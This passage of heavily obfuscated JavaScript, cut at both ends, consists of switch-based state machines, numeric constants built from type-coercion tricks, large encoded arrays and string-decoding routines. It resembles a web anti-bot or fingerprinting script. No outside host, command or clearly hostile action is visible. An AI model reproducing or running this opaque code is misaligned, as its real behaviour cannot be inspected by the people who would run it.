Vk:{ml=Zt*Tc*Tt-lv-nG;jA4=AJ;Jr=lg*nG+GB+Tt*tx;b3=lg*Ks+mf*GB-An;wUH=Zt+Tc*tx*mf+Mv;UmH=Tc*An+mf*Tt*Ks;WW=nG*GB+lg*An+Ks;L8H=Zt*lg+Mv-mf-An;}break;case Hm:{c1=Zt*lg-Ks-GB*nG;gPH=tx*lg-nG*Zt+Tt;jA4=QN;tX=Tt*Zt*lv-tx;BIH=nG*lg-An-GB-Tt;}break;case C4:{GS=Zt*Tt-GB*Tc-Mv;lQ=tx+GB-Ks-lv+Tt;gr=GB*nG+Tt-tx*Tc;LO=Zt*Tc-GB-mf-Mv;Nz=GB+An+mf+Mv;jA4-=kj;Kc=Mv-An+Ks+Tc+lv;}break;case vk:{lPH=GB*lg+lv-Mv-An;tE=An*lg-tx+Tc*nG;XUH=Ks-Tc+lv+nG*mf;jA4+=tY;SHH=Tc*lg-An*Tt-lv;A1=Mv*mf+Ks+lv-GB;wW=Zt+nG*Mv*GB-Tc;}break;case mJ:{gF=Zt*lg-tx*lv-Tc;XYH=An+lg*Tt-Ks+GB;m5H=lg-An+Tt*Zt*GB;jA4-=tH;nDH=Ks*mf*nG-Tc*Tt;lvH=Tt*lg-mf-An-Mv;FUH=tx+Mv*mf*Ks*lv;}break;case P4:{jA4=Pd;qw=mf+Tc+nG*lv+GB;Pr=nG+Zt*An*tx+lv;FO=Tt-Mv-Zt+An*Tc;qh=GB*Zt-Ks+An+Tc;O2=mf-lv+nG*Ks;bM=Mv+Ks+Zt*An-lv;Df=Ks*An*tx+Tt-nG;}break;case CH:{TlH=lg*Ks-Mv+GB;KDH=Mv+mf+nG+Zt*lg;jA4=IA;K6=An+Zt*lg+Tt+Tc;HTH=GB-tx+Tt*lv*mf;pPH=Ks-lv+tx+mf*Tt;OcH=Tt*nG*Zt*tx+lg;hdH=lg*Zt+GB-mf*lv;HO=Mv+lv+Ks*lg+Zt;}break;case hU:{jA4=Vm;Uf=mf*tx*Mv-Zt*An;tbH=tx+Zt*Tc*Mv-nG;rPH=GB+lg*Ks*tx;InH=nG+Mv-Ks+lg*GB;g1H=nG*lv*lg+An-mf;}break;case p9:{kMH=lg*Mv+GB+mf+Tc;kU4=Zt*lg-Mv-mf+GB;rm4=lg*GB+mf-Mv-Tt;jA4+=jT;PRH=Ks+Tc+Mv+nG*lg;}break;case PU:{PkH=Ks+Tc*nG+Mv*lg;wmH=An*GB+lg+nG-Tc;jA4-=Hd;ZM=Tt+An*Mv+lg*Zt;GKH=tx*An*lg-mf-lv;FPH=An*lg+nG+Tc-Mv;YYH=lg*Mv+Tt*nG-tx;jTH=Tc*mf-An-Tt;bG=tx*lv+lg+Mv+Zt;}break;case Gm:{YE=tx*Tc+mf+Tt*lg;AkH=Tt*An*Zt+mf-Tc;jLH=lg*Tc-nG-Mv*Ks;MGH=Tc*tx*mf+GB;m8H=Ks*mf*Tt-nG+Mv;tTH=lg*An*lv+Tc-Zt;jA4=dk;QgH=Tt*tx*nG*Mv+Ks;}break;case mA:{jD=nG*lg+Tc-mf;zjH=An+Zt*GB+Mv*lg;prH=Tc*Tt*nG-tx+GB;vOH=nG*lg+Mv+Zt*GB;jA4+=rY;cFH=Tt+mf*GB*An;xVH=lg+Mv*nG*Tt+Ks;}break;case TJ:{rNH=Mv*An+mf*Tt;tAH=mf+lg*Mv+Tt*Ks;tJH=lg*An+Zt-GB-Tt;x9H=Ks+Mv*mf*tx+An;PAH=mf*tx*Tt-Mv+GB;jA4+=M4;fdH=An*mf*Mv+Tc+nG;PzH=Ks+Zt*Mv*Tt-nG;lcH=Tc*Mv+tx+Tt*lg;}break;case fm:{XGH=mf*lv*Ks*GB;AUH=Mv*lg-Zt*nG+An;zKH=Tt*Zt*GB+Mv;mlH=Ks*mf*Mv-Tt-GB;jA4+=WP;}break;case Ld:{sGH=mf*Tc-Ks-nG+Mv;g8H=Zt*nG*Tt-Mv*tx;jA4-=nJ;jPH=lv*Tt*lg-GB;rE=Mv*An+tx*mf*nG;}break;case AN:{jA4=zN;jW=lg*Zt+An+Tc*Ks;CUH=Tc*Zt+Tt*mf+GB;DJH=mf*Ks*GB*lv+Mv;FmH=lg+Tt+Tc*GB*Mv;OkH=lv*Mv*lg-Zt+GB;HD=An+Ks+GB*lg-mf;}break;case m5:{RNH=An-nG+lg*Tt-mf;T9H=Zt*lg-lv-nG*tx;j1=lg-Ks+GB*Mv;UM=mf*lv+lg;vIH=Mv*Zt*Tt+tx+Tc;jA4=R;qt=lg+Tt*Ks+Tc-tx;}break;case WI:{sUH=mf*Tc+tx+Ks*An;pr=lv*mf+Tt*Mv*Tc;jA4=t4;WGH=nG+Tc-Tt+Mv*lg;LX=lg*Tt+lv-Mv-GB;pp=nG*mf*lv*tx-An;XE=Tc*nG+tx+Ks*lg;TPH=GB-tx+lg*Tt;hD=Ks+lg*nG-lv-mf;}break;case RJ:{RmH=Tt+lg*An-nG;JD=mf+lg+Tt+tx*Mv;bAH=lg*Tt-tx-An+nG;PjH=GB*lg-mf+Mv-nG;O8H=GB*lg+An-Mv-mf;jA4=m7;jAH=lg*Zt-Tt*GB;r2H=An+mf*Tc-lg+Zt;E5H=Mv*lg-tx+An-Tt;}break;case G5:{Gf=Ks-GB+Mv*lg+Tc;V3H=mf+Zt+lg*An+tx;Sh=Ks*nG+tx+Zt*lg;bfH=nG*lg+Ks*mf-Tt;V1H=GB*Tc*Tt*lv+tx;jA4=mA;}break;case pH:{CmH=Tc*GB*Mv-lg-mf;O9H=An+lg*tx+Zt+Mv;Z9H=Ks*GB*Zt+lg;jA4-=mA;qR=mf*Tt-nG-Mv*Tc;}break;case tA:{v4H=mf-An-Tt-lv+lg;jA4=SI;lHH=mf+lg*Mv;V1=lg+Tc+GB+Tt-An;FV=Mv-Tt-Tc+lg+mf;}break;case lJ:{jA4=OH;return [[m6,mp(GS),OS,mp(Kc)],[],[Nt,Nt,Nt],[],[BG,lv,mp(lv),mp(bQ)],[m8,mp(m6),Rf],[s2,mp(GB),mp(JX)]];}break;case RN:{lv=+ ! ![];tx=lv+lv;Ks=lv+tx;GB=tx*lv+Ks;nG=Ks+GB*lv-tx;jA4=E;An=Ks+lv;}break;case w5:{return [Nt,mf,pV,[Nt],lv,Mv,mp(Mv),tx,mp(nG),gr,mp(GS),mp(lQ),B1,mp(An),Mv,mp(Zt),Zt,mp(lQ),Zt,Ks,mp(Eg),LO,Nt,DG,mp(OS),DG,Nt,gr,tx,mp(FO),qh,mp(Zt),gr,mp(gr),Nt,Tc,mp(Mv),DG,tx,Ks,tx,Zt,Ks,mp(Zt),tx,GB,lv,mp(lv),mp(Tt),O2,[Nt],nl,Tt,mp(Tt),[tx],mp(Hn),U0,Tc,mp(cs),bQ,m6,nG,mp(OS),[Zt],mp(Fc),Hn,Ks,mp(Mv),Nt,mp(GB),GB,mp(Mv),Nt,Nt,nG,mp(Zt),Mv,mp(lv),mp(Tt),mp(Ks),mp(GS),T6,mp(Tt),gr,gr,mp(m6),OS,mp(Kc),mp(fF),LO,bM,mp(Ks),mp(An),Tt,nG,lQ,mp(tx),Ks,mp(An),mp(Mv),GS,mp(GS),mp(lv),mp(GS),Mv,mp(lv),An,mp(OS),[Zt],mp(nG),lv,mp(gr),gr,mp(GS),mp(tx),GB,mp(Mv),OS,mp(Mv),mp(tx),mp(DG),DG,Nt,mp(Tc),nG,mp(lv),mp(Df),mf,mp(GB),Ks,mp(Kc),nG,mp(tx),Nt,OS,mp(m6),pV,lv,mp(Ys),Tc,gr,mp(m6),Tt,mp(FO),[Tt],Ks,An,lv,mp(AM),B8,Tc,mp(Qn),nl,GS,An,lv,mp(Ks),mp(OS),mp(pV),FO,mp(GB),Nt,mp(lv),Ks,tx,mp(GS),mp(lv),mp(Kc),T6,mp(tx),Mv,mp(OS),m6,mp(tx),GS,mp(O2),fr,gr,Nt,mp(GS),OS,Mv,mp(B1),GB,mp(Ks),mp(lv),Kc,mp(Tt),mp(Mv),mp(pV),B1,GS,mp(Tt),Mv,An,mp(FO),gr,Mv,Ks,mp(DG),Ks,CS,mp(Tt),mp(m6),mp(hp),B8,Nt,mp(Ks),Ks,lv,mp(lv),mp(An),tx,Ks,m6,mp(nl),fr,mp(lv),mp(DG),pV,mp(GB),mp(Zt),mp(GB),mp(xb),mp(lv),c3,mp(Tc),mp(Ks),mp(Tt),mp(DG),mf,mp(Tc),Ks,nG,mp(OS),mp(GS),[Tt],mp(An),Tc,mp(DG),mp(tx),GS,mp(Qn),mf,Kc,mp(OS),mp(nG),tx,mp(mf),Ys,gr,mp(gr),mp(OS),DG,mp(Ks),mp(lv),mp(lv),GB,mp(DG),mp(Kc),Kc,gr,mp(An),ws,mp(m6),pV];}break;case X5:{jA4=OH;Fs=[[nG,mp(m6),mp(m6),mp(ws),Eg,mp(GS),OS,mp(Kc),gr,mp(GB),Ks],[],[OS,mp(Kc),gr,mp(GB),Ks],[],[],[],[],[],[mp(An),Ks,I8],[FO,mp(Ks),mp(tx)]];}break;case YA:{var V44=DRH[lm];jA4+=Om;var QL4=Nt;}break;case fP:{var pA4=DRH[lm];var TWH=DRH[EY];jA4=jk;var mU4=PS([],[]);var CP4=x3(OZ(TWH,tZ[OZ(tZ.length,lv)]),DG);var CMH=sB[pA4];var CL4=Nt;}break;case DH:{jA4=OH;var MQH=DRH[lm];TQH=function(BQH,RWH){return MJ4.apply(this,[fP,arguments]);};return EA4(MQH);}break;case VA:{jA4=OH;Qf=[mp(GB),mp(Kc),GS,fC,mp(GS),mp(B1),nl,mp(Kc),tx,tx,lQ,Nt,mp(An),mp(tx),mp(An),Tt,Ks,mp(GB),mp(DG),fC,tx,mp(gr),m6,mp(An),m6,mS,I8,mp(I8),mp(bQ),mf,fS,Nt,mp(An),mp(Mv),GS,mp(s2),Qn,m8,Tt,mp(DG),mp(c3),YO,GB,mp(Ks),mp(An),Ks,Tt,mp(DG),nG,Tt,Pr,Ks,mp(Tt),mp(An),Tt,nG,mp(gr),gr,mp(m6),nG,mp(lv),mp(Sx),mp(ws),p1,mp(lv),Ks,tx,mp(tx),mp(Kc),Zt,m6,mp(MO),[GB],mp(Ks),mp(An),lQ,mp(lv),mp(m6),mp(tx),gr,Nt,Sx,mp(GB),mp(fr),FO,mp(Tt),[Nt],TS,Zt,mp(tx),lv,mp(s2),Hn,mp(OS),GS,lv,mp(Ks),mp(An),mp(BG),bQ,mp(bQ),p1,tx,mp(Tt),[Nt],M3,mp(I8),m6,Tt,mp(B1),mp(xM),lv,mp(lv),mp(An),tx,Ks,m6,mp(nl),fr,mp(lv),mp(DG),pV,mp(GB),mp(Zt),mp(GB),mp(xb),mp(lv),c3,mp(Tc),mp(Ks),mp(Tt),mp(DG),mf,mp(Tc),Ks,nG,mp(OS),mp(lQ),wh,mp(lQ),mp(m6),OS,mp(Ks),pV,mp(gr),c3,mp(Ks),mp(bM),mp(Ks),gr,mp(gr),mp(Sx),Sv,m6,mp(lQ),Tc,mp(UD),LD,Ks,mp(DG),Ks,mp(xM),Pr,mp(m6),An,mp(Zt),mp(lQ),mp(Ks),Tt,pV,OS,An,[nG],mp(DG),Rf,Ks,mp(Mv),mp(nG),OS,mp(fS),AM,mp(lv),nG,mp(gr),Zt,GB,mp(Tt),OS,mf,Kc,[nG],mp(Rf),FO,GB,mp(m6),nG,mp(lv),mp(bM),Nz,mp(Kc),Tt,nG,mp(GB),nG,mp(pV),GB,mp(GB),mp(tx),OS,mp(m6),tx,Mv,mp(m6),pV,lv,[Ks],[GB],[Ks],tx,Zt,mp(Tc),Kc,Kc,mp(Zt),Nt,lQ,tx,m6,mp(Nz),CS,Nt,mp(Tt),OS,mp(fr),B1,GS,mp(OS),Nt,Tt,mp(I8),mp(tx),OS,Zt,mp(I8),pV,mp(Mv),pV,mp(LO),FO,mp(Tt),OS,mp(I8),gr,mp(GS),mp(Kc),Df,mp(An),mp(nG),Tt,mp(lv),mp(lv),tx,nG,mp(tx),mp(DG),B1,mp(GB),CS,GB,lv,mp(gr),m6,Nt,mp(Rf),nl,mp(Tt),mp(tx),Nt,mp(tx),OS,mp(pV),B1,mp(Ks),mp(m6),mp(tx),nG,mp(Zt),m6,mp(bM),CS,mp(Mv),Kc,mp(fS),AM,nG,mp(Mv),nG,Tt,mp(lv),mp(lQ),mp(Sv),Tt,mp(Mv),mp(An),OS,Mv,mp(GB),mp(bM),CS,Ks,mp(OS),mp(lv),m6,mp(RQ),mf,mp(gr),gr,mp(GS),mp(Tc),Zt,hp,Nt,mp(GB),mp(m8),mf,mp(tx),mp(Tt),GB,mp(Mv),mp(gr),OS,nG,Pr,mp(B1),mp(bM),mp(tx),mp(DG),OS,mp(An),mp(OS),lQ,mp(Zt),mp(Tc),nl,Tt,mp(mf),Rf,mp(tx),GS,An,lv,mp(Ks),mp(OS)];}break;case xk:{jA4=pN;var TA4=DRH[lm];KRH(TA4[Nt]);}break;case kj:{var zWH=DRH[lm];EA4(zWH[Nt]);jA4+=zk;var mY4=Nt;}break;}}while(jA4!=OH);};var VE=function(BY4,ML4){return BY4 in ML4;};function Vv4(){DH=! +[]+! +[]+! +[]+! +[],lm=+[],jN=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],lP=! +[]+! +[],Zm=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],xk=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],jj=[+ ! +[]]+[+[]]-[],cA=[+ ! +[]]+[+[]]-+ ! +[],YH=+ ! +[]+! +[]+! +[]+! +[]+! +[],Gd=+ ! +[]+! +[]+! +[],EY=+ ! +[];}var nE=function(bRH,k44){return bRH*k44;};var ND=function SJ4(gm4,dk4){var pJ4=SJ4;for(gm4;gm4!=C5;gm4){switch(gm4){case OA:{while(hE(BU4,Nt)){if(xB(LP4[dO[tx]],Nm[dO[lv]])&&T3(LP4,vd4[dO[Nt]])){if(Up(vd4,nL4)){Bk4+=ww(I7,[tQH]);}return Bk4;}if(DC(LP4[dO[tx]],Nm[dO[lv]])){var lH4=Zd4[vd4[LP4[Nt]][Nt]];var pm4=SJ4(lJ,[LP4[lv],PS(tQH,tZ[OZ(tZ.length,lv)]),Qn,BU4,lH4,JZ(Nt)]);Bk4+=pm4;LP4=LP4[Nt];BU4-=Gp(lP,[pm4]);}else if(DC(vd4[LP4][dO[tx]],Nm[dO[lv]])){var lH4=Zd4[vd4[LP4][Nt]];var pm4=SJ4(lJ,[Nt,PS(tQH,tZ[OZ(tZ.length,lv)]),JZ(lv),BU4,lH4,U0]);Bk4+=pm4;BU4-=Gp(lP,[pm4]);}else{Bk4+=ww(I7,[tQH]);tQH+=vd4[LP4];--BU4;};++LP4;}gm4=AU;}break;case CU:{var p44=PS([],[]);var RN4=x3(OZ(AMH,tZ[OZ(tZ.length,lv)]),I8);var WEH=fm4[B44];for(var Lm4=Nt;G3(Lm4,WEH.length);Lm4++){var wEH=FB(WEH,Lm4);var I44=FB(JO.BP,RN4++);p44+=ww(I7,[Hf(P3(Hf(wEH,I44)),HV(wEH,I44))]);}gm4=Kx;}break;case AU:{return Bk4;}break;case Zc:{var PP4=dk4[DH];var gU4=dk4[YH];if(DC(typeof PP4,BD[Ks])){PP4=GRH;}var VMH=PS([],[]);gm4=Gn;BN4=OZ(pP4,tZ[OZ(tZ.length,lv)]);}break;case ZS:{return VMH;}break;case Gn:{while(hE(JU4,Nt)){if(xB(IMH[BD[tx]],Nm[BD[lv]])&&T3(IMH,PP4[BD[Nt]])){if(Up(PP4,GRH)){VMH+=ww(I7,[BN4]);}return VMH;}if(DC(IMH[BD[tx]],Nm[BD[lv]])){var ZA4=XH4[PP4[IMH[Nt]][Nt]];var ck4=SJ4(E4,[PS(BN4,tZ[OZ(tZ.length,lv)]),JU4,IMH[lv],ws,ZA4,JZ([])]);VMH+=ck4;IMH=IMH[Nt];JU4-=Gp(KN,[ck4]);}else if(DC(PP4[IMH][BD[tx]],Nm[BD[lv]])){var ZA4=XH4[PP4[IMH][Nt]];var ck4=SJ4.apply(null,[E4,[PS(BN4,tZ[OZ(tZ.length,lv)]),JU4,Nt,gr,ZA4,YO]]);VMH+=ck4;JU4-=Gp(KN,[ck4]);}else{VMH+=ww(I7,[BN4]);BN4+=PP4[IMH];--JU4;};++IMH;}gm4+=YS;}break;case E4:{var pP4=dk4[lm];gm4=Zc;var JU4=dk4[EY];var IMH=dk4[lP];var Tm4=dk4[Gd];}break;case Kx:{return p44;}break;case cA:{pU4=[[An,mp(An),m6,mp(m6),OS,mp(Kc),mp(fF)],[],[],[mp(wh),gr,lQ,mp(Zt)],[],[Ks,Tt,lv,lv],[mp(OS),mp(nG),tx],[],[]];gm4=C5;}break;case JT:{var Mm4=dk4[lm];var WRH=dk4[EY];var AMH=dk4[lP];var B44=dk4[Gd];gm4=CU;}break;case kj:{var kL4=dk4[lm];JO=function(rY4,PJ4,NA4,jWH){return SJ4.apply(this,[JT,arguments]);};gm4+=Kq;return W3(kL4);}break;case Xj:{return [fC,[Ks],mp(s2),mv,nl,Tt,mp(Tt),OS,[An],mp(I8),Nt,OS,lv,lv,Ks,GB,mp(Tt),mp(I8),FO,mp(Ks),lv,mp(m6),OS,tx,GB,lv,Kc,mp(Tc),mp(Tc),nG,mp(GB),GB,mp(nl),GS,Mv,Nt,mp(Zt),mp(FO),Eg,nG,Nt,Zt,mp(Tt),GB,UG,mp(Pr),lv,Zt,mp(lv),mp(nG),GB,nG,mp(GS),OS,Ks,mp(GB),XO,Tc,mp(B1),mp(bM),lv,Nt,mp(lv),mp(tx),Kc,mp(m6),OS,mp(Kc),mp(Kc),CS,mp(Tt),mp(m6),GB,Ks,lQ,mp(GS),DG,lv,mp(OS),lQ,mp(Zt),[Nt],U0,[Mv],lv,Tc,mp(Mv),Tc,Ks,mp(OS),mf,Kc,mp(OS),mp(nG),tx,mp(T6),LO,mp(Tt),mp(An),Tt,nG,mp(gr),gr,mp(m6),nG,mp(lv),mp(bM),Nz,mp(Kc),Tt,nG,Ks,Ks,mp(Mv),m6,mp(GS),OS,[An],mp(Hn),Hn,mp(OS),DG,tx,mp(Tt),Zt,mp(s2),[Nt],bQ,OS,mp(BG),JX,[Ks],[GB],mp(GB),lv,An,GS,tx,mp(Nz),fS,mp(mv),CS,mp(q6),wh,mp(Ks),mp(tx),lv,lQ,mp(OS),m6,GB,mp(Mv),OS,mp(Mv),mp(tx),An,mp(nG),GB,mp(gr),qw,mp(lv),gr,mp(c3),GB,mp(Mv),Kc,mp(fS),AM,mp(m6),lv,mp(Mp),qh,lv,mp(Tt),SQ,mp(SQ),kv,gr,mp(OS),gr,mp(m6),OS,mp(Kc),mp(fF),nr,lQ,mp(m6),lv,mp(Zt),mp(XO),EB,fr,Ks,mp(tx),mp(fF),Qn,mp(lQ),tx,mp(wh),qw,gr,mp(An),pV,mp(pV),OS,Nt,tx,T6,mp(T6),Zt,m6,mp(DG),GS,mp(hp),I8,An,mp(Zt),Tc,nG,mp(lv),lQ,mp(Ks),Nt,mp(Mv),mp(tx),Kc,mp(mf),pV,Mv,mp(Mv),Tt,mp(GB),lQ,mp(Zt),mp(bM),Ys,gr,mp(gr),nr,lv,mp(OS),mp(bM)];}break;case Q7:{var vd4=dk4[DH];var sk4=dk4[YH];gm4=OA;if(DC(typeof vd4,dO[Ks])){vd4=nL4;}var Bk4=PS([],[]);tQH=OZ(OL4,tZ[OZ(tZ.length,lv)]);}break;case Mm:{Zd4=[[U0,Tc,mp(cs),BG,lv,GB,mp(s2)],[],[],[mp(OS),Zt,mp(GB),mp(tx),Kc],[mp(Kc),gr,mp(GB),Ks],[An,mp(GB),lv,An],[],[m6,mp(GS),OS,mp(Kc)],[],[],[]];gm4=C5;}break;case Tx:{gm4-=rU;if(G3(DJ4,hY4[xQ[Nt]])){do{Is()[hY4[DJ4]]=JZ(OZ(DJ4,Zt))?function(){NX=[];SJ4.call(this,VU,[hY4]);return '';}:function(){var KMH=hY4[DJ4];var tk4=Is()[KMH];return function(gH4,hJ4,BEH,Zm4,bm4){if(DC(arguments.length,Nt)){return tk4;}var dm4=jX.call(null,rU,[gH4,hJ4,Hn,mv,bm4]);Is()[KMH]=function(){return dm4;};return dm4;};}();++DJ4;}while(G3(DJ4,hY4[xQ[Nt]]));}}break;case nb:{gm4+=s9;RY4=[Nt,OS,mp(m6),pV,lv,mp(Ys),Tc,gr,mp(m6),Tt,mp(Nz),Eg,mp(Mv),OS,tx,Ks,Nt,DG,mp(OS),DG,Nt,lQ,An,mp(An),mp(Kc),Tt,mp(Tc),m6,Ks,pV,mp(Mv),mp(Ks),An,mp(B1),lQ,lv,mp(m6),m6,mp(tx),GS,mp(Eg),Eg,mp(GS),Zt,mp(GS),gr,mp(An),An,lv,Tc,lv,mp(GB),Ks,Mv,pV,nG,mp(m6),mp(m6),lv,mp(tx),mp(Tt),GB,mp(Mv),tx,mp(Ks),gr,Ks,GB,mp(OS),m6,Nt,OS,mp(B8),LO,mp(lQ),mp(lQ),mS,mp(Mp),Df,nG,mp(pV),GB,mp(Rf),fr,mp(nG),GB,nG,mp(lv),mp(m6),mp(Mv),Kc,mp(OS),mp(lv),mp(LO),[Nt],mp(xM),qh,mp(GS),Nt,mp(lv),OS,mp(OS),lQ,An,mp(B1),DG,lv,mp(Ys),Tc,Tc,mp(nG),mp(RQ),LO,mp(lQ),Zt,lv,mp(GB),lv,Ks,GS,mp(gr),mp(lQ),Tc,mp(Ks),Zt,m6,mp(B1),GB,GB,Tc,mp(OS),mp(lv),Kc,mp(pV),tx,Ks,mp(GB),lQ,mp(Ks),mp(tx),Tc,mp(O2),[Nt],mp(fC),mp(Df),fS,mp(Tt),Nt,mp(T6),GS,OS,lv,mp(Tc),nG,mp(lv),O2,mp(tx),lv,mp(GB),mp(tx),mp(q6),Nz,mp(Kc),Tt,nG,Nt,GB,DG,mp(Tt),OS,mp(Kc),OS,mp(gr),nG,Kc,mp(I8),m6,Tt,mp(fC),gr,mp(GS),Mv,mp(Tt),Nt,mp(Tc)];}break;case jP:{return [[Nz,Nt,mp(Kc),Rf]];}break;case VU:{gm4=Tx;var hY4=dk4[lm];var DJ4=Nt;}break;case EY:{return [mp(GS),gr,mp(An),mp(fF),kv,mp(Tt),I8,mp(I8),pV,mp(B1),GS,mp(Tt),Mv,An,xr,mp(lv),mp(nG),GB,nG,mp(GS),OS,mp(Mn),bM,lQ,mp(DG),Kc,lv,mp(DG),mp(YO),lQ,mp(lv),Nt,mp(Tt),mp(tx),Kc,mp(m6),nG,mp(lv),p1,mp(Mh),[tx],Ks,mp(Mh),mp(m6),Nt,Nt,fC,mp(DG),Mv,[lv],lQ,mp(Zt),mp(DG),T6,[lv],mp(Kc),GS,Nt,mp(m6),mp(lv),mp(GS),pV,Nt,mp(OS),m6,mp(An),mp(m6),tx,tx,mp(pV),mf,mp(gr),gr,mp(GS),gr,I8,mp(OS),mp(tx),mp(nG),gr,mp(GB),Ks,[tx],mp(qw),mp(m6),Nt,mp(pV),mp(Ks),Kc,lv,mp(GB),Ks,mp(OS),mp(lv),An,lv,mp(gr),m6,mp(bM),AM,mp(m6),lv,lv,mp(gr),tx,Zt,mp(fr),RQ,Tt,Tc,mp(fr),I8,An,mp(Zt),Tc,nG,mp(lv),mp(sF),OS,FO,Kc,mp(m6),OS,mp(Kc),qh,mp(GS),Nt,mp(lv),OS,mp(Tc),mp(m8),Tt,mp(Ks),mp(An),Tt,nG,mp(Ys),pV,mp(GB),B1,mp(lQ),Tc,mp(LO),Kc,Kc,mp(Kc),lQ,mp(Mp),CS,Zt,mp(I8),m6,mp(Ks),mp(GB),[Nt],mp(Tc),[Ks],mp(Mv),mp(An),OS,tx,mp(Ks),mp(m6),Kc,mp(pV),Kc,[Nt],mp(Mv),GS,Nt,mp(GS),OS,mp(fS),AM,nG,mp(Mv),nG,GS,mp(OS),mp(An),gr,mp(GS),mp(T6),gr,Zt,mp(GB),mp(tx),Kc,mp(fr),mp(Ks),mp(nG),I8,mp(I8),Zt,Ks,mp(Mp),Ys,An,mp(tx),lv,lQ,gr,mp(An),mp(tx),mp(Kc),tx,Kc,mp(qh),mf,lv,Zt,mp(LO),Ys,mp(An),Kc,tx,mp(pV),Ks,mp(An),gr,mp(hp),I8,An,mp(Zt),DG,lv,mp(gr),lQ,Ks,RQ,mp(GB),m6,GB,mp(Fc),Qn,m8,mp(m6),Rf,mp(fC),OS,mp(nr),Nt,tx,Tc,mp(ws),m6,m6,mp(RQ),mf,mp(tx),mp(Tc),gr,[Ks],Ks];}break;case lJ:{var LP4=dk4[lm];var OL4=dk4[EY];var Id4=dk4[lP];var BU4=dk4[Gd];gm4+=JA;}break;}}};var gs=function(X44,cA4){return X44!=cA4;};var W2,Hz,hb,Tx,Cx,lU,WI,Gt,kC,GA,Cn,Uz,Vt,Ck,Mt,mP,zv,dS,D5,D4,Un,Mx,xl,s9,hl,Fb,wz,Xx,xS,gx,r2,bS,B,rz,LN,q8,pG,Et,XJ,kt,z8,K7,rZ,gB,NS,NC,Y9,Pd,SJ,sH,Nl,vd,kS,Wj,kl,U4,Mz,p5,K2,wb,L8,Yx,Vx,SI,SS,OG,tY,G8,fg,UZ,Bc,rg,M7,ZZ,Qv,rK,G9,Ax,Fz,Ij,cK,gz,Z9,zn,Ng,S9,Pc,mn,mJ,It,Pk,Yz,d4,Ct,VC,Vm,GJ,N9,lS,qn,JH,Hq,EA,vg,gk,Kj,Bv,wK,Fd,EU,pI,pz,mI,tA,Bt,gS,lx,NK,HZ,rS,RH,qS,g8,J4,Yq,tb,BN,xd,Wx,qG,rG,kK,kG,ZT,Um,Gg,kd,hz,pn,YG,bC,rx,XK,dG,tl,Wq,MC,O8,Hd,Zb,Nd,mH,nB,H5,pN,w2,sI,NN,t8,QA,MJ,Qq,Zc,Lq,ft,fb,vk,wl,J8,Cg,vt,Jx,gc,W5,On,Gz,zB,O4,j9,ZK,cY,fP,Vv,L5,AA,rB,MS,Uc,T,RS,RK,Xv,wY,Vd,XC,nm,AB,cT,zA,cC,At,SZ,Ek,FP,Rv,Sl,U8,Xn,zg,Cv,LZ,Sm,mK,zl,S4,bK,rb,Y2,Qk,KT,mY,wj,Hb,HS,dK,zY,lZ,YB,SG,Zg,Ul,vz,cz,Nv,bl,VS,Kt,nc,ht,H,Ut,JS,b4,j8,Bz,fN,wH,xZ,jd,lB,Rx,gG,CZ,kj,F5,FU,nx,IB,AK,Gb,MY,Rd,Il,TB,pv,r8,En,Tk,Aq,fZ,jB,nn,RY,G2,rI,Cz,pH,Dt,cq,O9,jg,Dq,PN,gt,dq,tG,q5,rY,LK,IJ,qB,BT,vl,Gq,Od,k2,Az,lc,H2,Xb,Hc,Rg,hY,Av,XN,Uk,vv,EZ,Yk,Kx,Yn,pS,b7,kq,P8,NY,dP,Zv,S7,tk,KN,px,Dk,wg,gC,kn,Jq,ZS,jq,Yc,qb,nz,T2,Cl,bq,pk,jc,XB,Ux,YK,L7,ZB,EG,MI,Ix,G,pt,qj,lK,Iz,dY,sK,lG,AP,rC,CK,HC,v8,tH,hv,sq,R8,Mg,cl,C5,Wt,Qc,YS,WK,qz,fJ,IC,AJ,BZ,BB,vZ,h9,zt,jz,xx,dB,Og,XZ,HK,Xk,Ib,sz,mZ,Wv,JA,Ex,c4,kB,R9,Z4,MG,Mm,nq,YY,z2,w9,nP,sv,MU,dj,Ll,JK,kT,jP,rv,C2,Nc,KG,MZ,CJ,dz,xA,x5,bP,c2,Uq,B4,Ub,zN,vx,ll,Y4,P5,qd,QZ,Jb,GU,sG,OU,Ev,pq,ZI,Vk,mg,I7,A5,zU,kx,E8,Yv,S2,Pt,wq,dl,TZ,st,UK,T8,bJ,Rl,UB,tB,qU,bc,Hg,U2,l2,c8,Ym,Xl,fT,CC,G4,TJ,mz,kz,cJ,zq,vB,RN,WA,bz,f2,PA,bm,gJ,Ok,Fl,cm,cg,GK,mt,Wg,Dg,p9,sJ,PK,w5,xI,Dv,Ot,Ov,nt,tq,Ob,Ht,GY,Oc,xv,SC,jY,TT,pC,LI,cb,bk,ql,A2,Xc,VK,Rt,Hv,kA,VU,Jv,AU,Uv,pZ,lC,D7,CP,vS,X9,vK,PP,vn,Fv,Wl,Ld,WN,Q2,AG,OC,Yb,AS,CB,k9,Ac,RJ,hI,XG,St,kJ,Q7,Ig,Sg,Jg,NB,Yj,Qg,Bx,Jc,lt,NG,RZ,MH,Zq,Q8,Ic,Cb,Y8,cB,ck,AC,TK,Tj,QC,Xt,AN,Gx,P2,N2,OT,DZ,rt,gv,Fq,zZ,qK,FK,YI,qZ,Dz,F7,kZ,SK,RP,Zl,X5,Pl,dv,Eb,H4,Gl,BC,D,mb,I,lz,d9,O,Mc,Qb,Ak,Bg,SB,vj,BK,DU,bd,Kv,E,hn,Pb,S8,wc,V2,Oz,Mq,q9,vC,FJ,w7,vG,R,R2,RC,Iq,NT,KI,cU,g2,sP,OH,I4,hU,tg,kU,Lz,YA,Lb,MP,xT,wn,US,jS,YC,Dn,Xg,tC,NI,Sz,XH,IS,Gc,JT,HT,CU,EH,Id,Wn,E7,jK,sC,Im,zS,j2,Tl,f9,ct,Yg,XT,sZ,Bl,bU,Al,qk,Tq,zK,lH,bg,A8,QG,cZ,W4,PY,bt,dJ,wC,Bb,hJ,sj,nb,vJ,dk,Qz,Vz,Hk,O7,LC,Qd,C8,Rq,M4,Dc,Vn,VZ,Nn,Wb,Lg,Zn,F8,lJ,PJ,B9,WZ,Lt,B2,Ug,rc,Vq,ng,ZG,mA,xg,Ol,d8,jC,Gm,F,nv,Hm,TC,ZA,NZ,QP,Oq,NP,zc,Nb,Cc,Rz,Qx,IY,VJ,hG,zb,cH,QN,Kb,QS,Ln,qv,wG,PB,Vj,Jt,